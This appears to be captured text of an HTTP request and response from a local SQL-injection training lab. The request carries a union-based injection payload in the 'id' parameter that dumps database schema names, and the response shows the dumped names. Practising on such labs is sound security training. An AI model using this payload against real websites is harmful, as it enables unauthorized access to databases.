 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+group_concat(schema_name)+from+information_sche
ma.schemata),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept:
Welcome Dhakkan
Your Login
name:information_schema,challenges,mysql,perform
Your Password:33